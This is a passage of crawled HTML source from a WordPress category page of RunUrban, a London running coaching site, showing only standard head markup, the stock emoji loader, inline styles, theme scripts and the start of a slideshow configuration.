

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.runurban.com/category/mentoring/
body_size: 12853
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>RunUrban &#8211; The Best Running Coach for Endurance Athletes in London |   Mentoring</title>
<link rel="stylesheet" href="https://www.runurban.com/wp-content/themes/Shuttershot/style.css" type="text/css" media="screen" />
 <link rel="stylesheet" type="text/css" href="https://www.runurban.com/wp-content/themes/Shuttershot/supersized.css" media="screen" />	 

<link rel="alternate" type="application/rss+xml" title="RunUrban &#8211; The Best Running Coach for Endurance Athletes in London RSS feed" href="https://www.runurban.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="RunUrban &#8211; The Best Running Coach for Endurance Athletes in London Atom feed" href="https://www.runurban.com/feed/atom/" />
<link rel="pingback" href="https://www.runurban.com/xmlrpc.php" />



	<link rel='archives' title='September 2020' href='https://www.runurban.com/2020/09/' />
	<link rel='archives' title='September 2019' href='https://www.runurban.com/2019/09/' />
	<link rel='archives' title='July 2019' href='https://www.runurban.com/2019/07/' />
	<link rel='archives' title='February 2019' href='https://www.runurban.com/2019/02/' />
	<link rel='archives' title='March 2018' href='https://www.runurban.com/2018/03/' />
	<link rel='archives' title='February 2018' href='https://www.runurban.com/2018/02/' />
	<link rel='archives' title='March 2017' href='https://www.runurban.com/2017/03/' />
	<link rel='archives' title='February 2017' href='https://www.runurban.com/2017/02/' />
	<link rel='archives' title='July 2016' href='https://www.runurban.com/2016/07/' />
	<link rel='archives' title='April 2016' href='https://www.runurban.com/2016/04/' />
	<link rel='archives' title='November 2015' href='https://www.runurban.com/2015/11/' />
	<link rel='archives' title='July 2015' href='https://www.runurban.com/2015/07/' />
	<link rel='archives' title='April 2015' href='https://www.runurban.com/2015/04/' />
	<link rel='archives' title='March 2015' href='https://www.runurban.com/2015/03/' />
	<link rel='archives' title='December 2014' href='https://www.runurban.com/2014/12/' />
	<link rel='archives' title='November 2014' href='https://www.runurban.com/2014/11/' />
	<link rel='archives' title='October 2014' href='https://www.runurban.com/2014/10/' />
	<link rel='archives' title='September 2014' href='https://www.runurban.com/2014/09/' />
	<link rel='archives' title='April 2014' href='https://www.runurban.com/2014/04/' />
	<link rel='archives' title='January 2014' href='https://www.runurban.com/2014/01/' />
	<link rel='archives' title='November 2013' href='https://www.runurban.com/2013/11/' />
	<link rel='archives' title='September 2013' href='https://www.runurban.com/2013/09/' />
	<link rel='archives' title='April 2013' href='https://www.runurban.com/2013/04/' />
	<link rel='archives' title='February 2013' href='https://www.runurban.com/2013/02/' />
	<link rel='archives' title='January 2013' href='https://www.runurban.com/2013/01/' />

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.runurban.com' />
<link rel="alternate" type="application/rss+xml" title="RunUrban - The Best Running Coach for Endurance Athletes in London &raquo; Mentoring Category Feed" href="https://www.runurban.com/category/mentoring/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.runurban.com\/wp-includes\/js\/wp-emoji.js?ver=6.5.7","twemoji":"https:\/\/www.runurban.com\/wp-includes\/js\/twemoji.js?ver=6.5.7"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Four and twenty blackbirds baked in a pie.
				 *
				 * To test for Emoji 15.0 support, try to render a new emoji: Blackbird.
				 *
				 * The Blackbird is a ZWJ sequence combining 🐦 Bird and ⬛ large black square.,
				 *
				 * 0x1F426 (\uD83D\uDC26) == Bird
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x2B1B == Large Black Square
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83D\uDC26\u200D\u2B1B', // as the zero-width joiner sequence
					'\uD83D\uDC26\u200B\u2B1B' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.runurban.com/wp-includes/css/dist/block-library/style.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rotatingtweets-css' href='https://www.runurban.com/wp-content/plugins/rotatingtweets/css/style.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.runurban.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.runurban.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.runurban.com/wp-content/themes/Shuttershot/js/superfish.js?ver=6.5.7" id="superfish-js"></script>
<script type="text/javascript" src="https://www.runurban.com/wp-content/themes/Shuttershot/js/effects.js?ver=6.5.7" id="effects-js"></script>
<script type="text/javascript" src="https://www.runurban.com/wp-content/themes/Shuttershot/js/supersized.3.1.3.min.js?ver=6.5.7" id="supersized-js"></script>
<link rel="https://api.w.org/" href="https://www.runurban.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.runurban.com/wp-json/wp/v2/categories/18" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.runurban.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<script type="text/javascript" src="https://www.runurban.com/wp-content/plugins/all-in-one-cufon/js/cufon/cufon-yui.js?ver=6.5.7" id="cufon-yui-js"></script>
		
		<script src="https://www.runurban.com/wp-content/plugins/cufon-fonts/Note_this_400.font.js" type="text/javascript"></script>        
<script type='text/javascript'>Cufon('pre', { fontFamily: 'Note this' });</script>
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = 'e647c1880b';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://www.runurban.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		

<script type="text/javascript">  
			
	jQuery(function($){
		$.supersized({
				
					//Functionality
					slideshow               :   1,		//Slideshow on/off
					autoplay				:	1,		//Slideshow starts playing automatically
					start_slide             :   1,		//Start slide (0 is random)
					random					: 	0,		//Randomize slide order (Ignores start slide)
					slide_interval          :   5000,	//Length between transitions
					transition              :   1, 		//0-None, 1-Fade, 2-Slide Top, 3-Slide Right, 4-Slide Bottom, 5-Slide Left, 6-Carousel Right, 7-Carousel Left
					transition_speed		:	1000,	//Speed of transition
					new_window				:	1,		//Image links open in new window/tab
